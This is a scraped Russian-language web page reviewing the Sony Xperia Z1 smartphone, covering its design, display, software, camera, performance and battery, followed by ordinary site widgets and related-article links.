<p>1. Дизайн и комплектация</p>
<p>2. Дисплей</p>
<p>3. Интерфейс</p>
<p>4. Камера</p>
<p>5. Производительность</p>
<p>6. Автономность</p>
<p>7. Вывод</p>
<p>В начале 2013 года компания Сони выпустила в продажу один из самых интересных своих телефонов &#8211; Xperia Z.</p>
<p> Еще долгое время после выхода он составлял достойную конкуренцию даже более дорогим конкурентам, хотя и сам на тот момент стоил недешево. Для многих стало удивлением, когда весной состоялся анонс sony xperia z1 black.</p>
<p> Производитель провел масштабную работу, исправил главные ошибки Z, в результате чего получилась не просто улучшенная версия, а гораздо выше классом.</p>
<h3>Дизайн и комплектация Sony Z1</h3>
<p>Комплект поставки Xperia Z приятно удивлял пользователей наличием док-станции и оригинальной гарнитуры. Комплект поставки Z1 получился более скудным, в нем есть лишь зарядка с током в 1500 мА, microUSB-кабель и инструкция. Производитель пошел на такой шаг ради экономии, чтобы в момент начала продаж смартфон стоил в пределах 30 000 рублей.</p>
<p> <br />Телефон sony xperia z1 c6903 сконструирован по концепции OmniBalance. Передняя и тыловая сторона выполнены из стекла Dragontrail, а ободок, проходящий по периметру, изготовлен из алюминия. Девайс выглядят очень дорого и премиально. Строго в черном и белом цветовых оттенках, но весьма дерзко и вызывающе в фиолетовом.</p>
<p> <br />Лицевую сторону украшает фирменный логотип, но к сожалению он нанесен на защитную пленку. Стоит снять ее, как он исчезнет. Рядом с ним располагается отверстие разговорного динамика, в которое встроен светодиодный индикатор пропущенных событий. По бокам от динамика установлена 2 Мп камера, датчики света, а также расстояния.</p>
<p> На правом торце находится отсек для размещения СИМ-карты формата микро, стильная круглая кнопка питания, выполненная из алюминия, качель регулировки уровня громкости и клавиша камеры.</p>
<p> Все разъемы на боковых торцах прикрываются заглушками, что обеспечивает абсолютную герметичность корпуса и возможность использовать девайс на глубине до 1,5 метра.</p>
<p>На верхней панели предусмотрен 3,5 мм разъем для наушников. Он не боится влаги, но после водных процедур лучше немного повременить с использованием гарнитуры. </p>
<blockquote>
<p>Снизу можно заметить большую решетку, под которой скрывается микрофон и мультимедийный динамик. </p>
</blockquote>
<p>На левом торце под заглушкой находится лоток для microSD и microUSB, а в самом центре разместился магнитный коннектор для подключения к док-станции.</p>
<p> <br />Слева на задней крышке находится объектив 20,7 Мп основной камеры и вспышка.</p>
<p> Примерно по центру присутствует NFC-разметка, обозначающая местоположения чипа, фирменные логотипы и еще один микрофон, который установлен симметрично разговорному динамику в верхней части корпуса.</p>
<p> Корпус монолитный, поэтому разобрать его самостоятельно не выйдет, но при поломке батареи, ее с легкостью заменят в сервисном центре.</p>
<h3>Дисплей Sony Z1</h3>
<p>Экран sony xperia z1 имеет FullHD разрешение и 5-дюймовую диагональ, а плотность пикселей составляет 441 на дюйм. Используется фирменная технология X-Reality for mobile, повышающая четкость изображения.</p>
<p> В смартфоне применяется матрица TFT ASV, основанная на технологии TRILUMINOS с квантовыми точками. Подобное решение уже применялось при разработке телевизоров и оказалось очень эффективным.</p>
<p> Функция X-Reality for mobile запускается или отключается в меню настроек, она улучшает сочность изображения в галерее и фирменном видеоплеере. Функция бесполезна в сторонних приложениях.</p>
<p> Дисплей выдает четкие цвета и натуральную цветопередачу, запаса яркости достаточно с большим запасом. При изменении угла обзора изображение слегка выцветает, но это незаметно при повседневном использовании.</p>
<p>Уже в момент продажи смартфон с обеих сторон защищают защитные пленки, чтобы на поверхности стекла не оставались царапины. В дополнение к ним рекомендуем приобрести стильный чехол. Фирменные пленки лучше поддерживать в сохранности, ведь после их замены исчезнет фирменный логотип.</p>
<blockquote>
<p>Корпус смартфона Sony Z1 защищен по стандартам IP55/IP58,а значит его можно до 30 минут использовать на 1,5 метровой глубине. Перед погружением убедитесь в том, чтобы были плотно закрыты все заглушки. </p>
</blockquote>
<p>Кстати, заглушки быстро расшатываются, но этого легко избежать, если для зарядки использовать док-станцию. Все микрофоны, а также динамики оснащены защитными мембранами, предотвращающими попадание в корпус влаги и пыли. Громкости динамика достаточно для комфортабельного прослушивания музыки, да и важный звонок вы не пропустите, даже находясь на шумной улице.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/stiFNzdp-Jk" data-id="stiFNzdp-Jk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/stiFNzdp-Jk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Динамик не перекрывается даже если положить телефон на стол. Единственное, что он немного перекрывается ладонью, когда играешь в игры. Собран Xperia Z1 очень качественно, а отличную эргономику не портят даже большие рамки и отступы.</p>
<p> Он хорошо лежит в руке, хотя изначально кажется весьма крупным для 5-дюймового дисплея. Несмотря на вес в 170 г, телефон не кажется тяжелым.</p>
<p> Взяв его в руки понимаешь, что имеешь дело с качественным гаджетом, выполненным из премиальных материалов.</p>
<h3>Интерфейс Sony Z1</h3>
<p>Sony xperia z1 c6903 обзор мы проводили на Андроид 4.4 KitKat, но по воздуху можно спокойно обновиться до более свежих версий.</p>
<p> Работает телефон на фирменной оболочке Xperia Home, которую без преувеличений можно назвать самой удобной из всех существующих оболочек на Андроид.</p>
<p> Она не занимает много встроенной памяти, стильно выглядит и содержит в себе все необходимые приложения от производителя, а также стандартного Андроид.</p>
<p>Пользователь может создать и по-своему заполнить до 7 рабочих столов или оставить лишь один. На них можно размещать иконки приложений и полезные виджеты.</p>
<blockquote>
<p> Еще одной особенностью будет наличие мини-приложений, которые могут открываться поверх других, занимая небольшую часть экрана. В шторке уведомлений есть полоска регулировки яркости и доступ к разнообразным виджетам и приложениям.</p>
</blockquote>
<p> Кроме того, ее можно настроить по-своему, убрав или добавив некоторые элементы.</p>
<p>    <br />Sony xperia z1 c6903 характеристики предусматривают 16 Гб встроенной памяти, но для использования доступно лишь 11,8 Гб. Если Вам такого объема недостаточно, то можно дополнительно установить флешку. Фирменный режим Stamina в несколько раз повышает автономность.</p>
<p> Стандартно в смартфоне предустановленно множество фирменных программ и разработанных компанией Гугл.</p>
<p> Альбом &#8211; это одна из самых удобных программ для просмотра картинок, которые можно масштабировать до 8 миниатюр идущих в ряд, размещать фотоснимки на карту с геометками, а также синхронизировать все с виртуальным хранилищем PlayMemories.</p>
<p>Набросок &#8211; это фирменная улита для рисования, в которой есть возможность изменения цвета, толщины, фона, использования ластики и многое иное. PIXLR Express поможет в обработке фотоснимков и придании красивых эффектов.</p>
<p> Smart Connect позволяет задать функции, которые будет выполнять телефон при подключении гарнитуры или док-станции. К примеру, активировать будильник или запускать музыкальный плеер. TrackID – фирменный инструмент распознавания музыки.</p>
<p> Sony Select &#8211; каталог фирменных программ.</p>
<blockquote>
<p>Несмотря на отсутствие ИК-порта, девайс может управлять телевизором при помощи беспроводного соединения.</p>
</blockquote>
<p> Walkman &#8211; отличный музыкальный плеер с красивой визуализацией, возможностью тонкой настройки, подгрузкой тегов их Сети.</p>
<p> Функция ClearAudio+ сделает звучание более интересным, а ClearBass подтянет низкие частоты. Также есть эквалайзер с возможностью тонкой настройки. Качество звучания на высшем уровне.</p>
<h3>Камера Sony Z1</h3>
<p>Основная камера sony xperia z1 &#8211; это 20,7 Мп модуль Exmor RS, оснащенный оптикой G Lens со светосилой f/2.0. Размер каждого пикселя составляет 1,1 мкм, а размер самой матрицы &#8211; 1/2.4.</p>
<p> Увеличение разрешения при сохранении прежнего размера пикселя сказывается на детализации снимков. Пиксель большего размера лучше захватывал бы свет, но в Xperia Z1 данный момент обыгрывает большая диафрагма.</p>
<p> В фирменном приложении камеры есть множество настроек, ручной и автоматический режим съемки.</p>
<p>Последний отличается тем, что смартфон автоматически подбирает параметры в зависимости от условий съемки. Интерфейс очень удобен в использовании. Если вы неопытный пользователь, то съемку лучше производить в автоматическом режиме, где нельзя самостоятельно задать настройки, влияющие на результат съемки.</p>
<blockquote>
<p> Проводя sony xperia z1 обзор на русском мы использовали ручной режим съемки. Его преимущество в том, что можно выбирать наиболее удобный способ фокусировки, менять экспозицию, настраивать ISO и многое иное. Камера быстро фокусируется и подбирает оптимальный баланс белого, благодаря чему на фотоснимках наблюдаются реальные цвета.</p>
</blockquote>
<p> Трехкратное увеличение не сказывается на качестве картинки. Для этого производитель использовал технологию Clear Image Zoom. Камера позволяет получить качественные снимки при любых условиях, ее можно без преувеличений назвать одной из лучших на современном рынке.</p>
<p> 2-Мп селфи-камера позволяет получить снимки хорошего качества при наличии дневного освещения.</p>
<p>Если вы хотите получить оригинальный снимок, то для этого производитель предусмотрел множество эффектов.</p>
<p> К примеру, при съемке AR effects в видеоискателе появляются виртуальные персонажи, а также объекты, формирующие красивый фон для снимка.</p>
<blockquote>
<p> Можно будет сфотографироваться на фоне динозавра, бабочек, морских пейзажей, гномиков и многого другого. Кроме того, можно бесплатно загрузить новые эффекты.</p>
</blockquote>
<p>Пример фото:</p>
<p>   <br />Проводя обзор смартфона sony xperia z1 мы протестировали возможности камеры. Максимальное разрешение съемки &#8211; FullHD при 30 кадрах в секунду. Производитель предусмотрел несколько режимов съемки, среди которых HDR. Оптический стабилизатор отсутствует, вместо него в девайсе используется электронный.</p>
<p> Данная технология работает намного эффективней, чем в Lumia 1020 и других моделях конкурентов. С электронной стабилизацией устраняется эффект трясущихся рук, сокращается угол захвата и получается более плавный видеоряд.</p>
<p> Автофокус быстро наводится на объект съемки, а цветопередача максимально близка к натуральной.</p>
<h3>Производительность Sony Z1</h3>
<p>Sony xperia z1 технические характеристики позволяют справится с любой задачей, а цена при этом более чем доступна. На Алиэкспресс смартфон можно заказать по цене от 11 000 рублей. В основании телефона лежит высокопроизводительный 4-ядерный процессор Qualcomm Snapdragon 800, функционирующий с частотой в 2,2 ГГц.</p>
<p> Мощный процессор дополняется 2 Гб оперативной памяти, что обеспечивает многозадачность и плавную работу интерфейса. Телефон без лагов тянет любые игры с максимальными параметрами графики. За все время тестирования телефон ни разу не заглючил. При тестировании в Антуту девайс также показал высокие результаты. Еще одним плюсом будет то, что он не страдает от троттинга.</p>
<p> В Антуту он набрал 40 000 попугайчиков. Технические характеристики sony z1 актуальны даже сейчас.</p>
<h3>Автономность Sony Z1</h3>
<p>Аккумулятор Sony xperia z1 с емкостью в 3000 мАч способен обеспечить отличную автономность гаджета. Он способен проработать до 2 дней при среднеинтенсивном использовании.</p>
<p> При воспроизведении видео на максимальной яркости и всеми запущенными беспроводными модулями он продержался 7 часов. Это отличный результат для девайса с такой мощной начинкой. При игре в GTA San Andreas при 50% яркости за получаса он потерял всего 13%.</p>
<p> При пиковой нагрузке нагревается до 47,5 градусов. Нагревается стекло довольно сильно, но оно не обжигает и не доставляет особого дискомфорта.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="46188" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/sony-xperia-l1-obzor-harakteristik-i-vozmojnostei-smartfona.html' title='Sony xperia l1: обзор характеристик и возможностей смартфона'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-l1-obzor-harakteristik-i-vozmozhnostej-smartfona-a02ec17-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-l1-obzor-harakteristik-i-vozmozhnostej-smartfona-a02ec17-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Sony xperia l1: обзор характеристик и возможностей смартфона</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/sony-xperia-xa-ultra-obzor-harakteristik-i-vozmojnostei-smartfona.html' title='Sony xperia xa ultra: обзор характеристик и возможностей смартфона'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xa-ultra-obzor-harakteristik-i-vozmozhnostej-smartfona-1e2a5c7-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-xa-ultra-obzor-harakteristik-i-vozmozhnostej-smartfona-1e2a5c7-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Sony xperia xa ultra: обзор характеристик и возможностей смартфона</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/sony-xperia-c4-obzor-harakteristik-i-vozmojnostei-smartfona.html' title='Sony xperia c4: обзор характеристик и возможностей смартфона'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-c4-obzor-harakteristik-i-vozmozhnostej-smartfona-f7da61b-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/sony-xperia-c4-obzor-harakteristik-i-vozmozhnostej-smartfona-f7da61b-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Sony xperia c4: обзор характеристик и возможностей смартфона</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/sony-xperia-xz1-dual-obzor-harakteristik-smartfona.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0&url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0%20https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fsony-xperia-xz1-dual-obzor-harakteristik-smartfona.html&text=Sony+xperia+xz1+dual%3A+%D0%BE%D0%B1%D0%B7%D0%BE%D1%80+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%B0"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
